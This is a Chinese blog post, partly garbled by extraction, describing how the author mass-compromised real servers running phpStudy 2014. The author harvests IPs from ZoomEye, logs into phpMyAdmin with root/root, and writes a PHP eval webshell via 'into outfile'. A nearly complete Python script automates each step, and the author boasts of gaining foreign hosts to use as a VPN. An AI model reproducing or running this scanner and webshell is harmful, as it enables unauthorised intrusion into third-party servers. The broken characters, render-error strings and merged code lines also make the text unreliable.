

## 使用 Python [批量爬](https://hacpai.com)取 WebShell

作者: zjhch123

- 原文链接:https://hacpai.com/article/1484755711582
- 来源网站:[黑客派](https://hacpai.com/member/zjhch123)
- 许可协议:[署名-相同方式共享 4.0 国际 \(CC BY-SA 4.0\)](https://hacpai.com/article/1484755711582)

```
<h2 id="使用Python批量爬取WebShell">使用 Python 批量爬取 WebShell</h2>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></scr
pt> 
<!-- 黑客派PC帖子内嵌-展示 --> 
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5357405790190342"
data-ad-slot="8316640078" data-ad-format="auto" data-full-width-responsive="true"></in
> 
<script>
  (adsbygoogle = window.adsbygoogle \parallel []).push(\left\{\right\});
</script> 
<blockquote> 
<p>还在用爬虫爬一些简单的数据?太没意思了!我们来用爬虫爬 WebShell! </p>
</blockquote> 
<h2 id="0--引子">0. 引子</h2> 
<p>前些天访问一个平时经常访问的网站,意外的发现这个站出了问题,首页变成了 <code>phpStu
y 探针 2014</code>, 大概是这样的: <br>><img src="https://static.hacpai.com/images/img-l
ading.svg" alt="demo" data-src="https://image.hduzplus.xyz/image/1484707363139.jpg"><b
> 查看了一下之后发现,在这个探针的底部,有一个检测 MySQL 数据库连接检测的功能:<br> <i
g src="https://static.hacpai.com/images/img-loading.svg" alt="demo2" data-src="https://im
ge.hduzplus.xyz/image/1484707444768.jpg"><br> 可以使用这个功能,检测这台主机上的 MyS
L 数据库的账号密码。<br> 然后我注意到了低栏里写了 <code>phpMyAdmin</code><br> <img
src="https://static.hacpai.com/images/img-loading.svg" alt="demo3" data-src="https://image
hduzplus.xyz/image/1484707569139.jpg"><br> 于是就在域名后面直接加上了 <code>/phpmy
dmin</code> 进行访问,没想到,真的能访问。<br> <img src="https://static.hacpai.com/imag
s/img-loading.svg" alt="demo4" data-src="https://image.hduzplus.xyz/image/148470765555
.jpg"><br> 使用弱口令 <code>root/root</code> 成功登陆之后,我就有了想法:<br> MySQL
具有导出数据的功能<code>into outfile</code>, 那应该可以直接导出一个一句话木马出来, 然
使用菜刀连接吧。绝对路径也在 <code>phpStudy 探针 2014</code> 那个页面能看到,那就开始
试呗。</p> 
<h2 id="1--第一个WebShell">1. 第一个 WebShell</h2> 
<p>成功登陆 <code>phpMyAdmin</code> 之后,使用其 SQL 功能,导出一句话木马。<br> <
mg src="https://static.hacpai.com/images/img-loading.svg" alt="demo5" data-src="https://i
age.hduzplus.xyz/image/1484708011051.jpg"><br> 使用菜刀连接。<br> <img src="https://s
atic.hacpai.com/images/img-loading.svg" alt="demo6" data-src="https://image.hduzplus.xyz/
mage/1484708222881.jpg"><br> 拿到服务器。<br>>>>img src="https://static.hacpai.com/ima
es/img-loading.svg" alt="demo7" data-src="https://image.hduzplus.xyz/image/14847082701
2.jpg"> </p>
<h2 id="2--自动化操作">2. 自动化操作</h2> 
<p>以上的操作都是手工操作,如果希望用爬虫来获取,必须把手工操作简化成程序自动运行。<br>
以上总共分为 5 步,其分别为: </p>
\leqol><li>使用 <code>phpStudy 探针</code> 上的 MySQL 检测工具, 检测是否是弱口令, 如果是的
,记录下绝对路径</li> 
 <li>检测是否存在目录 <code>/phpmyadmin</code></li> 
<li>登陆 <code>phpmyadmin</code></li>
\leli>使用 <code>phpmyadmin</code> 的 <code>SQL</code> 功能, 将一句话木马导出到绝
路径</li>
 <li>使用菜刀连接【这个不用自动化</li> 
</ol><p>考虑到人生这么短,世界这么大,我这里使用 <code>Python</code> 作为主要编程语言,版
为 3.x。<br> 用到的库主要有 HTML 解析库 BeautifulSoup 和网络请求神库 requests。<br> 以下
编程的总体思路,为了简单起见,暂时没有用到多线程,多进程和协成方面的东西。代码会附在最后
\langle/p>
<h3 id="1--检测弱口令">1. 检测弱口令</h3>
```

```
<p>函数签名:<code>MySQLConnectCheck(ip)</code><br> 实现功能:根据提交上来的参数 i
,进行检测其对应的 <code>MySQL</code> 服务是否为弱口令,如果是,先将 ip 记录,再获取
对路径,并将其保存在一个变量内以供接下来使用。<br> 实现思路:</p> 
\langleol> <li>首先抓包,得到检测弱口令时请求的页面以及提交的参数:<br> <img src="https://static.hac
ai.com/images/img-loading.svg" alt="demo9" data-src="https://image.hduzplus.xyz/image/1
84709102830.jpg"></li> 
\langleli>发现提交过一个请求后, 返回的 HTML 页面内会根据结果生成相应的弹窗 JS 代码<br> <img sr
="https://static.hacpai.com/images/img-loading.svg" alt="demo10" data-src="https://image.
duzplus.xyz/image/1484709226100.jpg"></li> 
 <li>根据 1,2 就可以进行编码工作</li> 
\langleol>
<h3 id="2--检测phpmyadmin目录">2. 检测 phpmyadmin 目录</h3> 
<p>函数签名:<code>PhpMyAdminCheck(ip)</code><br> 实现功能:根据参数 ip,检测其对
的 phpmyadmin 页面时候存在。<br> 实现思路: <br> 使用 requests 库对指定 url 进行访问, 监
其返回值是否为 200。</p> 
<h3 id="3--模拟登陆phpmyadmin">3. 模拟登陆 phpmyadmin</h3> 
<p>函数签名:<code>LoginPhpMyAdmin(phpMyAdminURL)</code><br> 实现功能:根据参
 phpMyAdminURL,对指定页面的 phpmyadmin 进行登陆,获取到登陆后得到的 token 和 Cooki
<br> 实现思路:<br> 这里有点坑,先不说思路了,说说坑点。<br> 通过开发者工具抓包得到提
的参数里有一个 token, 这个 token 和登陆之后后端返回给我的 token 值看上去是相同的, 所以我
开始就直接用这个 token 进行下一步操作,结果没想到的是怎么都无法操作。后来我发现,在登陆的
候不提交 token 也丝毫不影响获取到 Cookie,反而 token 会随着登陆成功的页面一起返回回来…<b
> ……以上说的有点乱,但是如果有人真正尝试过模拟登陆的话,可能会和我有共鸣吧。<br> 思路
实就是模拟一个 form 表单的提交,要注意的是,返回值是 302 的时候 python 的 requests 库会自动
follow redirect, 可以在发送请求的时候设置 <code>allow redirect = False</code> 或者对得到
响应取第一个 history, <code>response.history[0]</code>, 具体的在我的代码里可以体现出来
\langle/p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></scr
pt> 
<!-- 黑客派PC帖子内嵌-展示 --> 
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5357405790190342"
data-ad-slot="8316640078" data-ad-format="auto" data-full-width-responsive="true"></in
> 
<script>
  (adsbygoogle = window.adsbygoogle \| \sin\theta);
</script> 
<h3 id="4--执行SQL语句">4. 执行 SQL 语句</h3> 
<p>函数签名:<code>ExecuteSQL(cookies, phpMyAdminURL, token)</code><br> 实现功能
执行 SQL 语句,导出一句话木马<br >> 实现思路:也是一个 form 表单提交,通过开发者工具可以很
易的得到提交的数据。这里只要 token 和 Cookie 正确的话没有丝毫坑点。</p> 
<h3 id="5--编码工作基本完成">5. 编码工作基本完成</h3> 
<p>到这里,整体的实现框架就完成了。剩下的工作就是获取到足够的目标 ip,来进行批量扫描检测
\langle/p>
<h2 id="3--批量获取IP">3. 批量获取 IP</h2> 
<p>有三种方法批量获取 IP</p> 
\langleol> <li>使用<a href="https://link.hacpai.com/forward?goto=https%3A%2F%2Fwww.zoomeye.or
" target=" blank" rel="nofollow ugc">钟馗之眼</a> API 批量获取</li>
 <li>使用<a href="https://link.hacpai.com/forward?goto=https%3A%2F%2Fwww.shodan.io" t
rget="_blank" rel="nofollow ugc">撒旦搜索</a> API 批量获取</li> 
 <li>使用搜索引擎查找关键字</li> 
\langleol>
<p>因为我个人对钟馗之眼和撒旦搜索比较熟悉,所以就使用前 2 种方法了。<br> 对于 1,思路是
```

```
\langle/p>
\leol> <li>访问<a href="https://link.hacpai.com/forward?goto=https%3A%2F%2Fwww.zoomeye.or
%2Fapidoc" target=" blank" rel="nofollow ugc">钟馗之眼 API 文档</a>,根据其提供的验证方
获取到 Access token</li>
\langleli>使用 <code>主机设备搜索</code> 接口, 搜索条件为 <code>phpStudy 2014</code>,
者 <code>phpStudy 2014 Country:CN</code> 进行获取, 我个人测试, 可以获取到 1-400 页的
容, 大概有 4000 个 IP</li>
 <li>使用 python 对获取到的 ip 进行整理,保留其 ip 地址<br> 代码很简略,如下:</li> 
\langleol>
<pre><code class="highlight-chroma">import requests
headers = {"Authorization":"X"}
url = "https://api.zoomeye.org/host/search?query=phpStudy+2014not found render function 
or node [type=NodeHTMLEntity, Tokens=&]not found render function for node [type=Node
TMLEntity, Tokens=&]page="
en("ip.txt", "a+")for i in range(1,401):
print(i)
target = url + str(i)try:
response = request.get(target, timeout = 1, headers = headers)print(response.text)
matches = response.json()["matches"]
for result in matches:
ip = result['ip']f.write(ip + "\n")
except BaseException as e:
continue
f.close()
</code></pre>
<p>对于撒旦搜索,想要获取到大量数据还有些麻烦,暂时不提了。</p> 
<h2 id="4--开始爬取webshell">4. 开始爬取 webshell</h2> 
<p>在此之前,需要对我们的代码进行加工。其思路是读取 ip.txt 内的 ip 地址数据, 构造成 http://ip
的形式, 并循环调用 <code>MySQLConnectCheck(ip)</code> 方法。</p>
<h2 id="5--运行截图">5. 运行截图</h2> 
<p><img src="https://static.hacpai.com/images/img-loading.svg" alt="demo11" data-src="h
tps://image.hduzplus.xyz/image/1484754846133.jpg"><br> <img src="https://static.hacpai.c
m/images/img-loading.svg" alt="demo12" data-src="https://image.hduzplus.xyz/image/148
755028023.jpg"><br> 效果还是不错的!</p> 
<h2 id="6--感想">6. 感想</h2> 
<p>这种漏洞其实比较简单, 能获取到的 webshell 数量比较少。<br> 但是使用爬虫获取这类东西
比爬一些简单的数据有意思多了,能得到的成就感也更大。<br> 用菜刀连接之后,发现有很多前人
经来过了…目录下面各种一句话木马…<br> 也算是得到了一些美国、香港的 IP, 不知道可不可以利
他们搭一个 VPN 呢,嘿嘿。</p>
```

```
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></scr
pt> 
<!-- 黑客派PC帖子内嵌-展示 --> 
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5357405790190342"
data-ad-slot="8316640078" data-ad-format="auto" data-full-width-responsive="true"></in
> 
<script>
   (adsbygoogle = window.adsbygoogle \parallel []).push(\left\{\right\});
</script> 
<h2 id="7--最后-上代码">7. 最后,上代码</h2> 
<p>代码写的有些乱,见谅</p> 
<pre><code class="highlight-chroma">import requests
import re
from bs4 import BeautifulSoup
def writeMySQLOKIp(ip):
with open("mysql.txt", "a") as f:
f.write(ip+"\n")
def writeShellIp(ip):
with open("shell.txt", "a") as f:
f.write(ip + "\n")
def MySQLConnectCheck(ip):
global location
data = \{"host": "localhost",
"port": "3306",
"login": "root",
"password": "root",
"act": "MySQL检测",
"funName": ""
}
action = "I.php"try:
formAction = ip + actionresponse = requests.post(formAction, data = data, timeout = 5)if response.ok:
print(ip, "访问成功")
body = response.text
htmlBody = BeautifulSoup(body, "html.parser")
if htmlBody.select("script")[0].string.find("正常") != -1:
print(ip, "数据库连接成功")
```

```
trs = htmlBody.select("table")[0].select("tr")
location = trs[-2] . select("td")[-1].stringwriteMySQLOKIp(ip)
PhpMyAdminCheck(ip)
else:
print(ip, "数据库连接失败")
else:
print(ip, "访问失败")
except BaseException as e:
print(ip, "访问错误")
PhpMyAdminCheck(ip)
def PhpMyAdminCheck(ip):
phpMyAdminURL = ip + "/phpmyadmin"
try:
response = requests.get(phpMyAdminURL, timeout=5)
if response.ok:
print(ip, "phpmyadmin连接成功")
LoginPhpMyAdmin(phpMyAdminURL)
else:
print(ip, "phpmyadmin连接失败")
except BaseException as e:
print(ip, "error")
def LoginPhpMyAdmin(phpMyAdminURL):
try:
data = \{"pma_username": "root", "pma_password": "root", "server": "1", "lang": "en"}
response = requests.post(phpMyAdminURL+"/index.php", data=data, timeout=5)
# 得Token
pat = re.compile(r"var token = \langle (S^*)^* \rangletoken = re.findall(pat, response.text)[0]
def ExecuteSQL(cookies, phpMyAdminURL, token):
```
global location

try:

sql = "select 'not found render function for node [type=NodeHTMLEntity, Tokens=<] ot found render function for node [type=NodeHTMLEntity, Tokens=<]?php @eval(\$\_POST[set ing])?not found render function for node [type=NodeHTMLEntity, Tokens=>]not found ender function for node [type=NodeHTMLEntity, Tokens=>]' into outfile '" + location + "/sett ng.php'"

```
"is_js_confirmed":"0",
"db": "mysql",
"token": token,
"pos": "0",
"prev_sql_query": "",
"goto": "db_sql.php",
"message to show": "123",
"sql_query": sql,
"sql delimiter": ";",
"show_query": "1",
"ajax request": "true"
}
headers = {"Cookie": cookies}
response = requests.post(phpMyAdminURL+"/import.php", data=data, headers=headers, tim
out=3).json()
if response["success"]:
print(phpMyAdminURL+"/setting.php", "webshell植入成功, pwd:setting");
writeShellIp(phpMyAdminURL+"/setting.php")
else:
print(phpMyAdminURL, "webshell植入失败, reason:", response["error"]);
except BaseException as e:
print(phpMyAdminURL, "error")
def main():
with open("ip.txt", "r") as f:
for line in f:
ip = line. strip("n")target = "http://" + ip
try:
MySQLConnectCheck(target)
except BaseException as e:
print(e)
continue
location = ""
if name == "main":
main()
```
</code></pre>

data  $=$  {

```
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></scr
pt>
```

```
<!-- 黑客派PC帖子内嵌-展示 -->
```

```
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5357405790190342"
data-ad-slot="8316640078" data-ad-format="auto" data-full-width-responsive="true"></in
> 
<script>
```

```
 (adsbygoogle = window.adsbygoogle || []).push({});
</script>
```